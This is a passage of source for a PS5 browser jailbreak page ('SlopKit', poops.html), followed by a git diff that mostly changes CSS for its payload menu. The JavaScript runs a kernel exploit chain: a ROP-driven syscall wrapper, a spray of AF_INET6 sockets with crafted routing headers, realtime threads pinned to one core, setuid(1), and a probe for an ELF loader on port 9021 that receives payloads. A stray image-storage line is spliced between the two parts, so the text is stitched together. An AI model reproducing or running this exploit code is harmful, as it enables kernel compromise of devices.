            + "-mask=" + driver.origMaskHex + "-rtprio=" + driver.origPrioType
            + "/" + driver.origPrio + "-core=" + driver.core);

        flushMark("PRE-FD-BASELINE", "next=socket(AF_UNIX,SOCK_STREAM)");
        const first = await sys(0x061, K.AF_UNIX, K.SOCK_STREAM, 0);
        if (!first.failed) {
            state.fdBaseline = first.s32;
            await sys(0x006, state.fdBaseline);
        }
        flushMark("FD-BASELINE", "fd=" + state.fdBaseline);

        vitals(vitalsText("about to open "));
        cfgEl.textContent =
            "trigger: " + cfg.trigger
            + (cfg.trigger === "overflow" ? "   burn: " + cfg.burn : "")
            + "   |   stage-0 attempts: " + cfg.attempts
            + "   |   twin scan: " + (PK ? PK.MAX_ROUNDS_TWIN : 10)
            + " rounds at BATCH 1 (twin_lib REFUSES batch>1 once a trigger "
            + "exists)\n"
            + "spray bank: " + cfg.sockets + " AF_INET6 sockets x 360-byte "
            + "type-0 routing header (poops.c:38, :45)\n"
            + "target core " + driver.core + " -- " + driver.coreWhy + "\n"
            + "driver tid " + (driver.tid || "unknown") + " in pid " + driver.pid
            + "; will put back mask " + driver.origMaskHex + " and rtprio "
            + driver.origPrioType + "/" + driver.origPrio + "\n" + "chain watchdog " + WATCHDOG_MS + " ms per round trip; every loop " + "on this page is bounded by an iteration count AND a wall clock, " + "and every wait has a deadline.\n";

        stage("running the ladder -- one row at a time");
        try {
            await runLadder();
            sendRemoteEvents(false);
        } finally {
            if (chainDead)
                danger("cleanup impossible: the ROP chain died at '" + chainDead
                    + "'.\nUp to " + (engine ? engine.TW.S.n : 0) + " AF_INET6 "
                    + "sockets, their 360-byte kernel routing headers, twelve "
                    + "realtime kernel threads pinned to core " + driver.core
                    + ", and this WebProcess's raised fd limit are all still " + "live, and NOTHING in a later page load can reach a " + "descriptor or a thread in a process it does not own"
                    + (driver.tid
                        ? "\nThe driver thread is tid " + driver.tid + " in pid "
                        + driver.pid + " and that has been written down: a " + "later load CAN restore its affinity and priority by " + "explicit TID"
                        : "")
                    + "\nREBOOT.");
        }
    } finally {
        runInFlight = false;
        lockNav(false);
    }
}

async function clearMain() {
    const before = await latch.read();
    const after = await latch.clear();
    stage(before.set
        ? "one-shot latch CLEARED. It was set by: " + (before.detail || "?")
        : "the latch was not set; nothing to clear.", "ok");
    summaryEl.textContent =
        "before: " + JSON.stringify(before) + "\nafter:  " + JSON.stringify(after)
        + (ARMED ? "\n\n?go=1 was present on this URL and was IGNORED: ?clear=1 "
            + "is checked first and returns." : "")
        + "\n\nNOTHING else was done";
    renderNav(STALLED_AT, false);
}

function renderNav() {
    navEl.textContent = "";
    navEl.style.display = "none";
}

function lastRunText() {
    if (!LAST_RUN) return "";
    const age = Math.round((Date.now() - (LAST_RUN.ts || 0)) / 1000);
    return "\nLAST recorded run (" + age + " s ago, trigger=" + LAST_RUN.trigger
        + "): " + (LAST_RUN.stoppedAt ? "stopped at '" + LAST_RUN.stoppedAt + "'"
            : "completed")
        + ", " + LAST_RUN.pass + " pass / " + LAST_RUN.fail + " fail"
        + (LAST_RUN.reboot ? "\n  that run'S verdict was: REBOOT." : "")
        + (LAST_RUN.triggered ? "\n  the trigger fired: " + LAST_RUN.triggered
            : "")
        + (LAST_RUN.corrupt ? "\n  an alias was observed: " + LAST_RUN.corrupt
            : "")
        + (LAST_RUN.triplets ? "\n  triplet established: " + LAST_RUN.triplets
            : "")
        + (LAST_RUN.setuidCalls ? "\n  setuid(1) was called "
            + LAST_RUN.setuidCalls + " time(s) -- IRREVERSIBLE for that boot, "
            + "so the trigger's own precondition (a fresh, singly-referenced "
            + "cred) no longer holds in that WebProcess" : "")
        + (LAST_RUN.chainDead ? "\n  chain died at '" + LAST_RUN.chainDead + "'"
            : "")
        + (LAST_RUN.latchDetail ? "\n  latch detail recorded by that run: "
            + LAST_RUN.latchDetail : "");
}

(async function entry() {

    screenLine("slopkit -- reading the one-shot safety latch");

    if (PRODUCTION_REQUEST_ERROR) {
        renderNav("", false);
        stage("Production request refused: " + PRODUCTION_REQUEST_ERROR, "bad");
        summaryEl.textContent = "NOTHING was cleared or executed.";
        flushMark("POOPS-PRODUCTION-REFUSED", PRODUCTION_REQUEST_ERROR);
        sendRemoteEvents(false);
        return;
    }

    if (STAGE5_REQUEST_ERROR) {
        renderNav("", false);
        stage("Stage 5 request refused: " + STAGE5_REQUEST_ERROR, "bad");
        summaryEl.textContent = "NOTHING was cleared or executed.";
        flushMark("POOPS-STAGE5-REFUSED", STAGE5_REQUEST_ERROR);
        sendRemoteEvents(false);
        return;
    }

    if (CLEARLATCH) {
        renderNav("", false);
        await clearMain();
        sendRemoteEvents(false);
        return;
    }

    if (REUSE_ELFLDR) {
        screenLine("payloads -- checking ELF loader on port 9021");
        stage("checking for an existing ELF loader on port 9021");
        try {
            await bootChain();
            await refreshConsoleNetworkInfo();
            if (await probeExistingElfLoader()) {
                openExistingPayloadMenu();
                sendRemoteEvents(false);
                return;
            }
            flushMark("ELFLDR-REUSE-MISS", "127.0.0.1-port=9021-closed");
            stage("no ELF loader found", "bad");
            showLoaderPrompt();
            sendRemoteEvents(false);
            return;
        } catch (err) {
            const message = (err && err.message) || String(err);
            stage("could not check port 9021: " + message, "bad");
            flushMark("ELFLDR-REUSE-PROBE-FAILED", clean(message));
            sendRemoteEvents(false);
            return;
        }
    }

    if (PRODUCTION_RUN) {
        const runlogCleared = consumeStored(RUNLOG_KEY);
        const progressCleared = consumeStored(PROGRESS_KEY);
        const latchCleared = consumeStored(LATCH_KEY);
        if (!runlogCleared || !progressCleared || !latchCleared) {
            stage("Production run refused: stale state could not be cleared", "bad");
            flushMark("POOPS-PRODUCTION-REFUSED", "stale-state-clear-unverified");
            sendRemoteEvents(false);
            return;
        }
        LAST_RUN = null;
        STALLED_AT = "";
        latchState = "clear";
        flushMark("PRODUCTION-FRESH-BOOT-ASSERTED", "stale-state-cleared=1");
    }

    stage("checking the one-shot safety latch");
    const l = await latch.read();
    flushMark("LATCH-READ", "set=" + (l.set ? 1 : 0)
        + "-detail=" + clean(l.detail || ""));

    const refreshReady = canRefreshCheckpoint(LAST_RUN);
    const stage0ProofReady = canStartStage0Proof(LAST_RUN);
    const stage1ProofReady = canStartStage1Proof(LAST_RUN);
    const stage2ProofReady = canStartStage2Proof(LAST_RUN);
    const stage3ProofReady = canStartStage3Proof(LAST_RUN);
    const stage4ProofReady = canStartStage4Proof(LAST_RUN);
    const stage5DryProofReady = canStartStage5Proof(
        LAST_RUN, STAGE5_DRY_PROOF, "dry");
    const stage5LiveProofReady = canStartStage5Proof(
        LAST_RUN, STAGE5_LIVE_PROOF, "1");
    const stage5ProofReady = stage5DryProofReady || stage5LiveProofReady;
    const proofRequested = !!PROOF;
    const proofReady = stage0ProofReady || stage1ProofReady || stage2ProofReady
        || stage3ProofReady || stage4ProofReady || stage5ProofReady;
    if (stage5ProofReady && !l.set) {
        stage("armed " + PROOF_TITLE
            + " proof refused: clean checkpoint latch is missing", "bad");
        flushMark("POOPS-STAGE5-REFUSED", "checkpoint-latch-missing");
        sendRemoteEvents(false);
        return;
    }
    if (proofRequested && !proofReady) {
        const proofName = PROOF_TITLE;
        stage("armed " + proofName + " proof refused: no immediately preceding clean "
            + "negative checkpoint record", "bad");
        flushMark("POOPS-LATCHED", proofName.toLowerCase().replace(" ", "")
            + "-proof-refused-no-clean-negative-record");
        sendRemoteEvents(false);
        return;
    }

    if (proofReady) {
        if (!consumeStored(RUNLOG_KEY)) {
            stage("armed proof refused: the clean checkpoint could not be consumed",
                "bad");
            flushMark("POOPS-LATCHED", PROOF
                + "-proof-checkpoint-consume-failed");
            sendRemoteEvents(false);
            return;
        }
        flushMark("PROOF-CONSUMED", PROOF + "-rev=" + REV);
    }

    if (l.set && (refreshReady || proofReady)) {
        flushMark("LATCH-AUTOCLEAR", (proofReady
            ? "verified-clean-negative-to-" + PROOF + "-proof-rev="
            : "verified-clean-negative-checkpoint-rev=")
            + clean((LAST_RUN && LAST_RUN.rev) || "unknown"));
        await latch.clear();
        if (stage5ProofReady && !consumeStored(LATCH_KEY)) {
            stage(PROOF_TITLE + " proof refused: latch clear could not be verified",
                "bad");
            flushMark("POOPS-STAGE5-REFUSED", "latch-clear-unverified");
            sendRemoteEvents(false);
            return;
        }
        stage(proofReady ? "clean negative checkpoint verified; armed "
            + PROOF_TITLE + " proof"
            : "previous clean negative checkpoint cleared on refresh", "ok");
        l.set = false;
    }

    // ?auto=1 clears the latch instead of asking; reboot between runs
    if (l.set && AUTOCLEAR) {
        flushMark("LATCH-AUTOCLEAR", clean(l.detail || ""));
        await latch.clear();
        stage("latch was set and ?auto=1 cleared it, set by: "
            + (l.detail || "(no detail)")
            + "\nassumes the console has been rebooted since that run.");
        l.set = false;
    }

    if (l.set) {
        renderNav(STALLED_AT, true);
        stage("the one-shot latch is set, by: " + (l.detail || "(no detail)")
            + "\n\nre-arming is only safe after a run that failed in the " + "prologue: setuid(1) is irreversible for the boot and the trigger " + "needs a fresh singly-referenced cred");
        summaryEl.textContent = lastRunText();
        flushMark("POOPS-LATCHED", clean(l.detail || ""));
        sendRemoteEvents(false);
        return;
    }

    if (!ARMED) {
        document.getElementById("arm").hidden = false;
        renderNav(STALLED_AT, false);
        stage("not armed" + (STALLED_AT ? " -- and the last run stopped at '"
            + STALLED_AT + "'" : ""));
        vitals(vitalsText("if armed with ?go=1 this page will open "));

        if (cfg.trigger !== "none"
            && !(cfg.trigger === "overflow" && cfg.burn !== "full")) {
            showVerdict(true, "this selection will leave the console needing A " + "REBOOT.\n");
            navEl.textContent = "";
            link("?go=1&trigger=" + cfg.trigger
                + (cfg.trigger === "overflow" ? "&burn=" + cfg.burn : ""),
                "ARM  " + cfg.trigger.toUpperCase()
                + (cfg.trigger === "overflow" ? " / BURN=" + cfg.burn : "")
                + "  -- I accept that this console will need A REBOOT",
                "one hot");

            link("?trigger=none", "no -- go back to the negative control",
                "extra");
            link("../index.html", "back to slopkit", "extra");
        }
        summaryEl.textContent = lastRunText()
            + "\n\nSAME-process re-arm checks, and their limit stated honestly: " + "this page records the first socket fd it is given and the " + "process's uid, and can therefore notice that THIS WebProcess has " + "already run";
        flushMark("POOPS-IDLE", "rev=" + REV + "-armed=0-trigger=" + cfg.trigger);
        sendRemoteEvents(false);
        return;
    }

    if (STALLED_AT && !FROM && !ONLY.length) {

        renderNav(STALLED_AT, false);
        stage("the last run stopped at '" + STALLED_AT + "' but the latch is "
            + "clear, so pick a row explicitly", "bad");
        summaryEl.textContent = lastRunText();
        flushMark("POOPS-STALLED", STALLED_AT);
        sendRemoteEvents(false);
        return;
    }

    renderNav("", false);
    if (cfg.payload === "1")
        showPayloadMenuLoading("Preparing jailbreak and ELF loader...");
    main().catch(err => {
        const m = (err && err.message) || String(err);
        stage("boot failed: " + m, "bad");
        flushMark("POOPS-FAILED", (err && err.name) + ":" + m.slice(0, 160));
        sendRemoteEvents(false);
        runInFlight = false;
        lockNav(false);
    });
})();
</script>
</body>
</html>

==== commit 6153152b: "payload button rendering" ====
--- a/slopkit/poops.html
+++ b/slopkit/poops.html
@@ -141,9 +141,7 @@
         box-shadow: 0 18px 42px rgba(0,0,0,.34), inset 0 1px rgba(255,255,255,.04);
         border-radius: 14px; padding: 13px 15px; margin: 10px auto 0; }
 
-  body.loader-ready #scr, body.prompt-ready #scr { display:none; }
-
-  body.quiet tr:not(.r-FAIL) td.d .note   { display: none; }
+  body.quiet tr:not(.r-FAIL) td.d .note   { display: none; }
 
   body.quiet tr:not(.r-FAIL) td.d > span:first-child {
         display: -webkit-box; display: box; overflow: hidden;
@@ -162,164 +160,188 @@
     font-size:25px; font-weight:800; text-align:center; letter-spacing:.02em; }
   #failureMessage.on { display:block; }
 
-  body.loader-ready, body.prompt-ready { justify-content:flex-start; overflow-y:auto;
-    padding-top:36px; font-family:"Segoe UI",Arial,sans-serif; }
-  body.loader-ready #cat, body.prompt-ready #cat { display:none; }
-  body.loader-ready #nav { display:none !important; }
-  #payloadMenu { display:none; width:1220px; max-width:94vw; margin:0 auto 30px; }
-  #payloadMenu.on { display:block; }
-  .payloadHeader { position:relative; margin:0 6px 24px; padding:24px 26px;
-    border:1px solid rgba(255,255,255,.12); border-radius:22px;
-    background:linear-gradient(135deg,rgba(35,39,83,.94),rgba(15,20,38,.94));
-    box-shadow:0 18px 48px rgba(0,0,0,.3); }
-  .payloadEyebrow { color:#67e2ad; font-size:12px; font-weight:900;
-    letter-spacing:.22em; text-transform:uppercase; }
-  .payloadHeader h2 { margin:6px 0 4px; color:#fff; font-size:38px;
-    line-height:1.1; letter-spacing:-.03em; }
-  .payloadHeader p { margin:0; color:#aeb7ce; font-size:16px; }
-  .homeLink { position:absolute; top:25px; right:25px; padding:10px 15px;
-    border:1px solid rgba(255,255,255,.16); border-radius:12px; color:#dce3f5;
-    background:rgba(255,255,255,.06); text-decoration:none; font-size:14px;
-    font-weight:700; }
-  .homeLink:focus { outline:3px solid #fff; }
-  #payloadMenu .payloadGrid { display:block; font-size:0; }
-  #payloadMenu .payloadTile {
-    box-sizing:border-box; position:relative; display:inline-block; vertical-align:top;
-    width:calc(33.333% - 12px); min-width:0; min-height:108px;
-    margin:6px; padding:18px 18px; border:1px solid rgba(255,255,255,.12);
-    border-radius:18px; color:#f5f7ff; background:linear-gradient(145deg,#1b2135,#111624);
-    box-shadow:0 12px 30px rgba(0,0,0,.24),inset 0 1px rgba(255,255,255,.04);
-    text-decoration:none !important; transition:transform .12s ease,border-color .12s ease;
+  #main-content {
+    position:relative; min-width:0; min-height:0; width:100%; height:100%;
+    overflow:hidden; box-sizing:border-box;
   }
-  #payloadMenu .payloadTile:focus { outline:0; transform:translateY(-4px);
-    border-color:#fff; box-shadow:0 0 0 3px rgba(255,255,255,.16),0 18px 38px rgba(0,0,0,.38); }
-  .payloadCopy { display:inline-block; vertical-align:middle; width:100%;
-    min-width:0; padding-right:55px; box-sizing:border-box; }
-  .payloadName { display:block; color:#fff; font-size:18px; font-weight:800;
-    line-height:1.15; }
-  .payloadDesc { display:block; margin-top:5px; color:#8994ad; font-size:13px;
-    line-height:1.25; }
-  .payloadStatus { position:absolute; right:15px; top:14px; color:#6edca9;
-    font-size:10px; font-weight:900; letter-spacing:.08em; text-transform:uppercase; }
-  .payloadTile[data-state="sending"] .payloadStatus { color:#ffd16d; }
-  .payloadTile[data-state="sent"] .payloadStatus { color:#6edca9; }
-  .payloadTile[data-state="failed"] .payloadStatus { color:#ff6f7f; }
-  #payloadMenu .payloadTile.busy { opacity:.42; }
-
-  #loaderPrompt { display:none; width:620px; max-width:90vw; margin:auto;
-    padding:34px; text-align:center; border:1px solid rgba(255,255,255,.13);
-    border-radius:24px; background:linear-gradient(145deg,#1d2238,#101521);
-    box-shadow:0 24px 70px rgba(0,0,0,.4); }
-  #loaderPrompt.on { display:block; }
-  .promptBadge { display:block; width:68px; height:68px; line-height:68px;
-    margin:0 auto 18px; border-radius:20px;
-    color:#ffd270; background:#3b2b17; border:1px solid #725326;
-    font:900 16px/1 "Segoe UI",Arial,sans-serif; }
-  #loaderPrompt h2 { margin:0; color:#fff; font-size:34px; }
-  #loaderPrompt p { margin:10px auto 24px; max-width:470px; color:#aab4cc;
-    font-size:16px; }
+  #main-content > .app-view {
+    position:absolute; top:0; left:0; width:100%; height:100%;
+    box-sizing:border-box; opacity:0; pointer-events:none;
+    transition:opacity .3s ease-in-out;
+  }
+  #main-content > .app-view.selected {
+    opacity:1 !important; pointer-events:auto !important;
+  }
+  #console-view {
+    display:flex; flex-direction:column; align-items:stretch; overflow:hidden;
+  }
+  #payloads-view {
+    display:grid !important; grid-template-rows:auto 1fr;
+    overflow:hidden; background:#0c0c0f; color:#fff;
+  }
+  #prompt-view {
+    display:flex; align-items:center; justify-content:center;
+    overflow:hidden; background:#0c0c0f; color:#fff;
+  }
+  .payloadHeader {
+    position:relative; box-sizing:border-box; min-height:112px;
+    padding:.5rem; text-align:center;
+  }
+  .payloadHeader h2 {
+    margin:.35rem 0; color:#fff; font-size:2rem; line-height:1.2;
+  }
+  .payloadEyebrow { color:#ccc; font-size:1rem; }
+  .payloadHeader p { margin:0; color:#ccc; font-size:.9rem; }
+  .homeLink {
+    position:absolute; top:.75rem; right:1rem; padding:.5rem 1rem;
+    border-radius:1rem; color:#fff; background:#202125;
+    text-decoration:none; font-size:1rem;
+  }
+  .homeLink:hover, .homeLink:focus {
+    outline:0; background:#a2a2a6; color:#202020;
+  }
+
+  #payloads-view .payloadGrid {
+    display:grid !important;
+    grid-template-columns:repeat(2,minmax(0,1fr));
+    grid-auto-rows:auto;
+    column-gap:2.5rem;
+    row-gap:1rem;
+    width:100%;
+    height:auto; min-height:0;
+    padding:0 2rem 2rem 2rem;
+    overflow-y:scroll;
+    overflow-x:hidden;
+    box-sizing:border-box;
+    align-content:start;
+  }
+  #payloads-view .btn {
+    display:inline-block;
+    box-sizing:border-box;
+    width:100%;
+    min-width:5rem;
+    margin:.2rem;
+    padding:1rem 2rem;
+    border:0;
+    border-radius:1.25rem;
+    background:#202125;
+    color:#fff;
+    cursor:pointer;
+    line-height:2.5rem;
+    text-align:center;
+    text-decoration:none;
+    font-size:1.3rem;
+  }
+  #payloads-view .btn:hover, #payloads-view .btn:focus {
+    outline:0;
+    background:#a2a2a6;
+    color:#202020;
+  }
+  .payload-btn-title {
+    display:block !important;
+    visibility:visible !important;
+    opacity:1 !important;
+    margin:0;
+    padding:0;
+    color:#fff !important;
+    -webkit-text-fill-color:#fff;
+    line-height:2.5rem;
+    font-size:1.3rem;
+    font-weight:bolder;
+  }
+  .payload-btn-description {
+    display:block !important;
+    visibility:visible !important;
+    opacity:1 !important;
+    max-width:100%;
+    margin:0;
+    padding:0;
+    overflow:hidden;
+    color:#ccc;
+    -webkit-text-fill-color:#ccc;
+    text-overflow:ellipsis;
+    white-space:nowrap;
+    line-height:2rem;
+    font-size:1rem;
+  }
+  .btn:hover .payload-btn-description,
+  .btn:focus .payload-btn-description {
+    color:#444 !important; -webkit-text-fill-color:#444;
+  }
+  .payload-btn-info {
+    display:block !important;
+    visibility:visible !important;
+    opacity:1 !important;
+    margin:0;
+    padding:0;
+    overflow:hidden;
+    color:#999;
+    -webkit-text-fill-color:#999;
+    text-overflow:ellipsis;
+    line-height:1.5rem;
+    font-size:.9rem;
+    font-weight:normal;
+  }
+  .btn:hover .payload-btn-info,
+  .btn:focus .payload-btn-info {
+    color:#555 !important; -webkit-text-fill-color:#555;
+  }
+  #payloads-view .btn:hover .payload-btn-title,
+  #payloads-view .btn:focus .payload-btn-title {
+    color:#202020 !important; -webkit-text-fill-color:#202020;
+  }
+  #payloads-view .btn.busy { opacity:.45; pointer-events:none; }
+
+  #loaderPrompt {
+    display:block; width:70%; max-width:760px; margin:0; padding:2rem;
+    box-sizing:border-box;
+    text-align:center; color:#fff;
+  }
+  .promptBadge { display:none; }
+  #loaderPrompt h2 { margin:0; color:#fff; font-size:2rem; }
+  #loaderPrompt p { margin:10px auto 24px; max-width:470px; color:#ccc; font-size:1rem; }
   .promptActions { display:block; text-align:center; }
-  .promptButton { display:inline-block; min-width:190px; padding:15px 20px;
-    margin:5px;
-    border:1px solid rgba(255,255,255,.18); border-radius:14px; color:#fff;
-    background:linear-gradient(145deg,#6748e8,#3d28a1); text-decoration:none;
-    font-size:16px; font-weight:800; }
-  .promptButton.secondary { min-width:120px; background:#20273a; color:#c5ccdd; }
-  .promptButton:focus { outline:3px solid #fff; outline-offset:2px; }
-
-  @media (max-width:900px) {
-    #payloadMenu .payloadTile { width:calc(50% - 12px); }
+  .promptButton {
+    display:inline-block; box-sizing:border-box; width:50%; min-width:5rem;
+    margin:.2rem; padding:1rem 2rem; border:0; border-radius:1.25rem;
+    background:#202125; color:#fff; line-height:2.5rem;
+    text-decoration:none; font-size:1.3rem; font-weight:800;
   }
-
-  /* UMTX2-style sender UI: deliberately mirrors its PS5-proven controls. */
-  body.loader-ready { display:grid; grid-template-rows:1fr; width:100%; height:100vh;
-    padding:0; margin:0; overflow:hidden; background:#0c0c0f; color:#fff;
-    font-family:Arial,sans-serif; font-size:17px; }
-  body.loader-ready #payloadMenu.on { display:grid; grid-template-rows:auto 1fr;
-    width:100%; max-width:none; height:100vh; margin:0; box-sizing:border-box; }
-  body.loader-ready .payloadHeader { position:relative; margin:0; padding:.5rem;
-    text-align:center; border:0; border-radius:0; background:none; box-shadow:none; }
-  body.loader-ready .payloadEyebrow { color:#ccc; font-size:1rem; font-weight:normal;
-    letter-spacing:0; text-transform:none; }
-  body.loader-ready .payloadHeader h2 { margin:.35rem 0; color:#fff; font-size:2rem;
-    line-height:1.2; letter-spacing:0; }
-  body.loader-ready .payloadHeader p { margin:0; color:#ccc; font-size:.9rem; }
-  body.loader-ready .homeLink { top:.75rem; right:1rem; padding:.5rem 1rem;
-    border:0; border-radius:1rem; color:#fff; background:#202125; font-size:1rem; }
-  body.loader-ready .homeLink:hover, body.loader-ready .homeLink:focus {
-    outline:0; background:#a2a2a6; color:#202020; }
-  body.loader-ready #payloadMenu .payloadGrid { display:block !important;
-    width:100%; padding:1rem 1.25rem 2rem; overflow-y:scroll; overflow-x:hidden;
-    box-sizing:border-box; font-size:0; text-align:center; }
-  body.loader-ready #payloadMenu .payloadTile { position:relative; display:inline-block;
-    vertical-align:top; width:47%; min-height:0; margin:.5rem 1%;
-    padding:1rem 2rem; border:0;
-    border-radius:1.25rem; color:#fff; background:#202125; box-shadow:none;
-    line-height:normal; text-align:center; box-sizing:border-box;
-    transition:background-color .25s ease; }
-  body.loader-ready #payloadMenu .payloadTile:hover,
-  body.loader-ready #payloadMenu .payloadTile:focus { outline:0; transform:none;
-    border:0; background:#a2a2a6; color:#202020; box-shadow:none; }
-  body.loader-ready .payloadCopy { display:block; width:100%; padding:0; }
-  body.loader-ready .payloadName { display:block; line-height:2.5rem; color:inherit;
-    font-weight:bolder; font-size:1.3rem; padding:0; margin:0; }
-  body.loader-ready .payloadDesc { display:block; color:#ccc; margin:0; padding:0;
-    text-overflow:ellipsis; overflow:hidden; white-space:nowrap; line-height:2rem;
-    font-size:1rem; max-width:100%; }
-  body.loader-ready .payloadTile:hover .payloadDesc,
-  body.loader-ready .payloadTile:focus .payloadDesc { color:#444; }
-  body.loader-ready .payloadStatus { position:static; display:block; color:#999;
-    margin:0; padding:0; text-overflow:ellipsis; overflow:hidden; line-height:1.5rem;
-    font-size:.9rem; font-weight:normal; letter-spacing:0; text-transform:none; }
-  body.loader-ready .payloadTile:hover .payloadStatus,
-  body.loader-ready .payloadTile:focus .payloadStatus { color:#555; }
-  body.loader-ready #payloadMenu .payloadTile.busy { opacity:.45; }
-
-  body.prompt-ready { display:flex; align-items:center; justify-content:center;
-    width:100%; height:100vh; padding:0; margin:0; overflow:hidden;
-    background:#0c0c0f; color:#fff; font-family:Arial,sans-serif; }
-  body.prompt-ready #loaderPrompt.on { display:block; width:70%; max-width:760px;
-    margin:0; padding:2rem; border:0; border-radius:0; background:none;
-    box-shadow:none; text-align:center; }
-  body.prompt-ready .promptBadge { display:none; }
-  body.prompt-ready #loaderPrompt h2 { font-size:2rem; }
-  body.prompt-ready #loaderPrompt p { color:#ccc; }
-  body.prompt-ready .promptButton { display:inline-block; width:50%; min-width:5rem;
-    margin:.2rem; padding:1rem 2rem; border:0; border-radius:1.25rem;
-    background:#202125; color:#fff; line-height:2.5rem; font-size:1.3rem;
-    box-sizing:border-box; }
-  body.prompt-ready .promptButton.secondary { padding:.5rem 2rem; font-size:1rem; }
-  body.prompt-ready .promptButton:hover, body.prompt-ready .promptButton:focus {
-    outline:0; background:#a2a2a6; color:#202020; }
+  .promptButton.secondary { padding:.5rem 2rem; font-size:1rem; }
+  .promptButton:hover, .promptButton:focus {
+    outline:0; background:#a2a2a6; color:#202020;
+  }
 
   #payloadToastContainer { position:fixed; top:20px; right:20px; z-index:9999; }
-  .payloadToast { background:#15161a; color:#fff; padding:20px 25px;
-    border-radius:1rem; margin-top:10px; box-shadow:0 0 10px rgba(0,0,0,.2);
-    width:300px; opacity:1; transition:opacity .4s; pointer-events:none;
-    font:16px/1.35 Arial,sans-serif; }
+  .payloadToast {
+    width:300px; margin-top:10px; padding:20px 25px; border-radius:1rem;
+    background:#15161a; color:#fff; box-shadow:0 0 10px rgba(0,0,0,.2);
+    opacity:1; transition:opacity .4s; pointer-events:none;
+    font:16px/1.35 Arial,sans-serif;
+  }
   .payloadToast.hide { opacity:0; }
 
-  #slopkitHeader, #slopkitFooter { display:none; }
-  body.quiet:not(.loader-ready):not(.prompt-ready) { display:grid;
+  #slopkitHeader, #slopkitFooter { display:block; }
+  body.quiet { display:grid;
     grid-template-rows:auto 1fr auto; width:100%; height:100vh; padding:0; margin:0;
     overflow:hidden; align-items:stretch; justify-content:stretch;
     background:#0c0c0f; color:#fff; font-family:Arial,sans-serif; }
-  body.quiet:not(.loader-ready):not(.prompt-ready) #slopkitHeader {
+  body.quiet.payload-view-active { grid-template-rows:1fr auto; }
+  body.quiet.payload-view-active #slopkitHeader { display:none; }
+  body.quiet #slopkitHeader {
     display:block; padding:.5rem; text-align:center; }
-  body.quiet:not(.loader-ready):not(.prompt-ready) #slopkitHeader h1 {
+  body.quiet #slopkitHeader h1 {
     display:block; margin:.5rem 0; color:#fff; font-size:2rem; font-weight:bold; }
-  body.quiet:not(.loader-ready):not(.prompt-ready) #slopkitHeader p {
+  body.quiet #slopkitHeader p {
     margin:.25rem 0; color:#ccc; font-size:1rem; }
-  body.quiet:not(.loader-ready):not(.prompt-ready) #cat { display:none; }
-  body.quiet:not(.loader-ready):not(.prompt-ready) #scr { display:block;
-    box-sizing:border-box; width:auto; max-width:none; height:auto; min-height:0;
+  body.quiet #cat { display:none; }
+  body.quiet #scr { display:block;
+    box-sizing:border-box; width:auto; max-width:none; height:auto; min-height:0; flex:1;
     margin:8px; padding:8px; overflow-y:auto; overflow-x:hidden;
     border:1px solid #202125; border-radius:5px; background:inherit;
     box-shadow:none; color:#fff; font:16px/1.35 monospace; white-space:pre-wrap; }
-  body.quiet:not(.loader-ready):not(.prompt-ready) #slopkitFooter {
+  body.quiet #slopkitFooter {
     display:block; padding:.5rem; color:#ccc; text-align:center; font-size:.8rem; }
-  body.loader-ready #slopkitHeader, body.loader-ready #slopkitFooter,
-  body.prompt-ready #slopkitHeader, body.prompt-ready #slopkitFooter { display:none; }
 
   #wrap { display:none !important; }
 </style>
@@ -329,62 +351,59 @@
   <h1>PS5 SlopKit Jailbreak (9.00-12.00)</h1>
   <p>Current firmware: <b id="currentFirmware">detecting...</b></p>
 </div>
-<div id="failureMessage">UNLUCKY &mdash; YOU NEED TO REBOOT</div>
-<div id="cat">
-  <img id="catImage" src="mmhmm-cats-ps5.gif" alt="">
